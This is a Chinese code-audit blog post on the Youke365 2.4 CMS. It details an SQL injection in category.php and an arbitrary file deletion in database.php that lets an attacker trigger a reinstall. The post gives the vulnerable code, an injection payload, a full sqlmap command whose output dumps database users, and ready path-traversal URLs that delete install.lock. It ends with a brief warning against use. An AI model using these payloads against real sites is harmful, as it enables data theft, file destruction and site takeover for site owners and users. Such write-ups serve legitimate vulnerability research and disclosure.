Youke365_2_4 一处Sql注入漏洞以及一处任意文件删除

本文作者:X_Al3r

Prat 0 自白

每一天都是新的一天。

没啥吐槽的,步入正题

/system/category.php 文件一处Sql注入## 80-87行代码

$root_id = intval(trim($_POST['root_id']));

$cate_name = trim($_POST['cate_name']);

$cate_dir = trim($_POST['cate_dir']);

$cate_url = trim($_POST['cate_url']);

$cate_isbest = intval($_POST['cate_isbest']);

$cate_order = intval($_POST['cate_order']);

$cate_keywords = trim($_POST['cate_keywords']);

$cate_description = trim($_POST['cate_description']);

110-124行代码

if ($action == 'saveadd') {

$query = $DB->query("SELECT cate_id FROM $table WHERE root_id='$root_id' AND cate_name='$cate_name'");

if ($DB->num_rows($query)) {

msgbox('您所添加的分类已存在!');

}

$DB->insert($table, $data);

update_categories();

update_cache('categories');

$fileurl = empty($root_id) ? $fileurl .= '?act=add' : $fileurl .= '?act=add&root_id='.$root_id;

msgbox('分类添加成功!', $fileurl);

} elseif ($action == 'saveedit') {

$cate_id = intval($_POST['cate_id']);

$where = array('cate_id' => $cate_id);

首先我们需要直到,注意看$cate_name,从POST获取参数然后去掉空格。

然后$action获取到的参数为saveadd的时候先把$cate_name带入查询。

判断数据库是否存在这个名字,如果满足条件则进入msgbox(‘您所添加的分类已存在!’);

没满足条件则添加。

注意第20行代码,我们可以肯定,他肯定是先通过一次sql语句进行查询。

漏洞利用





报错了,没有关系,我们开启mysql监测看一下是否有带入sql查询

SELECT cate_id FROM dir_categories WHERE root_id='1' AND cate_name='aaaa' and 1=1 --'





考虑到可能会因为时间过长导致cookie失效,所以建议直接使用–tech参数来指定一下注入类型。

sqlmap -r "/mnt/d/test.txt" -p cate_name --dbms=mysql --random-agent --tech B --users

结果:

Parameter: cate_name (POST)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: root_id=1&cate_name=aaaa' AND 6067=6067 AND 'yrhI'='yrhI&cate_dir=aaaa&cate_url=aaaa&cate_keywords=aaaa&cate_description=aaa&cate_order=0&act=saveadd

---

[17:58:46] [INFO] testing MySQL

[17:58:46] [INFO] confirming MySQL

[17:58:46] [INFO] the back-end DBMS is MySQL

web server operating system: Windows

web application technology: PHP 5.4.45, Apache 2.4.23

back-end DBMS: MySQL >= 5.0.0

[17:58:46] [INFO] fetching database users

[17:58:46] [INFO] fetching number of database users

[17:58:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval

[17:58:46] [INFO] retrieved: 3

[17:59:28] [INFO] retrieved: 'root'@'localhost'

[18:10:25] [INFO] retrieved: 'root'@'127.0.0.1'

[18:22:37] [INFO] retrieved: 'root'@'::1'

database management system users [3]: 'root'@'127.0.0.1' 'root'@'::1' 'root'@'localhost'

当然,在获取数据的时候也有可能会导致cookie失效,但是后台没有验证码。

当我们得知后台账号密码的情况下,完全可以造个轮子。

因为比较懒,就暂时不写poc了。

/system/database.php 文件一处任意文件删除可导致Cms重装

156-165行代码

if ($action == 'delete') {

$bakfile = trim($_GET['file']);

$filepath = $DBak->datadir.$bakfile;

if (unlink($filepath)) {

msgbox('文件删除成功!', $fileurl.'?act=restore');

} else {

msgbox('文件删除失败!');

}

}

OK,我们继续看第158行

首先他从get获取file参数,然后在去掉两边的空格存入$bakfile中

然后拼接文件地址,这里用了datadir,我们跟过去看一下。

public function __construct($db_host, $db_user, $db_pass, $db_name, $charset = 'utf8') {

$this->connect($db_host, $db_user, $db_pass, $db_name, $charset);//连接数据

$this->datadir = ROOT_PATH.'data/dbbak/';

}



文件成功删除,可能有小伙伴会问了,这没达到任意文件删除的目的。

这只是删除掉了指定目录的任意文件。

所以,我们需要删除掉其他目录的文件。

利用../往上跳目录,例如我想删除根目录的文件就需要跳两次



payload: system/database.php?act=delete&file=../../a.txt

OK,可能会有小伙伴会觉得任意文件删除没有啥意义。

接下来我们继续看。



install/install.php

17-19行代码

//判断是否已经安装过

if (file_exists(ROOT_PATH.'data/install.lock')) {

failure('你已经安装过本系统!<br />如果还继续安装,请先删除data/install.lock,再继续');

}

首先在cms重装前,会判断是否有data/install.lock文件,如果有则不进去后面的代码。

没有则开始进行重装。

那么我们只需要删除掉data/install就好了

payload : system/database.php?act=delete&file=../../data/install.lock

就可以达到重装。

因为重装会导致站点会瘫痪,所以不建议各位重装,以及删除任何文件。

>>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!

Youke365_2_4 一处Sql注入漏洞以及一处任意文件删除的更多相关文章

- jdbc mysql crud dao模型 sql注入漏洞 jdbc 操作大文件

day17总结 今日内容 l JDBC 1.1 上次课内容总结 SQL语句: 1.外键约束:foreign key * 维护多个表关系! * 用来保证数据完整性! 2.三种关系: * 一对多: * 一 ...

- Discuz!X V3.4后台任意文件删除

Discuz!X V3.4后台任意文件删除 简述 该漏洞为后台任意文件删除,需要有管理员的权限,所以说危害非常小 复现环境 docker.vulhub-master 项目地址:https://gite ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- ref:ThinkPHP Builder.php SQL注入漏洞(<= 3.2.3)

ThinkPHP Builder.php SQL注入漏洞(<= 3.2.3) ref:https://www.jianshu.com/p/18d06277161e TimeSHU 2018.04 ...

- Nikto是一款Web安全扫描工具,可以扫描指定主机的web类型,主机名,特定目录,cookie,特定CGI漏洞,XSS漏洞,SQL注入漏洞等,非常强大滴说。。。

Nikto是一款Web安全扫描工具,可以扫描指定主机的web类型,主机名,特定目录,cookie,特定CGI漏洞,XSS漏洞,SQL注入漏洞等,非常强大滴说... root@xi4ojin:~# cd ...

- WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞

漏洞名称: WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞 CNNVD编号: CNNVD-201309-388 发布时间: 2013-09-24 更新 ...

- 什么是简单的分析SQL注入漏洞

如今非常多人在入侵的过程中基本都是通过SQL注入来完毕的,可是有多少人知道为什么会有这种注入漏洞呢?有的会随口说着对于字符的过滤不严造成的. 可是事实是这样吗?我们学这些.不仅要知其然.更要知其所以然 ...

- SQL注入漏洞总结

目录: 一.SQL注入漏洞介绍 二.修复建议 三.通用姿势 四.具体实例 五.各种绕过 一.SQL注入漏洞介绍: SQL注入攻击包括通过输入数据从客户端插入或“注入”SQL查询到应用程序.一个成功的S ...

- [代码审计]云优cms V 1.1.2前台多处sql注入,任意文件删除修复绕过至getshell

0X00 总体简介 云优CMS于2017年9月上线全新版本,二级域名分站,内容分站独立,七牛云存储,自定义字段,自定义表单,自定义栏目权限,自定义管理权限等众多功能深受用户青睐,上线短短3个月,下载次 ...

随机推荐

- Loadrunner12.5-录制http://www.gw.com.cn/网页时提示“SSL身份验证失败”错误,这是为什么呢?

问题:LR产品,录制http://www.gw.com.cn/ 网页时提示下图错误,这是为什么呢? 请在如下recording options中选择正确的SSL版本,再进行录制. 注:如何确定那个SS ...

- [Selenium]显式等待 Explicit wait & 隐式等待 Implicit wait

显式等待 Explicit wait 显示等待 , 就是明确的要等到某个元素出现或者某个元素满足某种条件,每隔一段时间检查一次,等不到,就一直等,如果在规定的时间内还没有找到,就跳出来检查间隔的时间和 ...

- Java 8 新日期时间 API

Java 8 新日期时间 API 1. LocalDate.LocalTime.LocalDateTime LocalDate.LocalTime.LocalDateTime 实例是不可变的对象,分别 ...

- js导出到word、json、excel、csv

tableExport.js ///*The MIT License (MIT) //Copyright (c) 2014 https://github.com/kayalshri/ //Permis ...

- cmd里面怎么复制粘贴

不要打开快速编辑模式,他只能复制粘贴cmd里面的内容 其实用标记即可. 右键选择标记,然后框选内容后右键就复制了 然后再右键粘贴就行了.

- 由已打开的文件读取数据---read

头文件:#include<unistd.h> 函数原型:ssize_t read(int fd,void *buf,size_t count); 参数说明:fd:文件描述符 buf:存放读 ...

- 解决JS中missing ( before function parameters的错误

在编写javascript中,常出现在function处提示“missing ( before function parameters”的错误,这是怎么回事? 例如: function String. ...

- 【Mac】使用QuickTime Player录制屏幕录像

我门分享都需要用到录屏软件,Mac系统有自带的QuickTime Player软件可以录制屏幕录像 环境与工具 1.mac系统 2.mac自带的QuickTime Player软件 使用方法 1.打开 ...

- 进度条ProgressBar

在本节中,作者只写出了进度条的各种样式,包括圆形.条形,还有自定义的条形,我想如果能让条形进度条走满后再继续从零开始,于是我加入了一个条件语句.作者的代码中需要学习的是handler在主线程和子线程中 ...

- 点云库PCL学习

1. 点云的提取 点云的获取:RGBD获取 点云的获取:图像匹配获取(通过摄影测量提取点云数据) 点云的获取:三维激光扫描仪 2. PCL简介 PCL是Point Cloud Library的简称,是 ...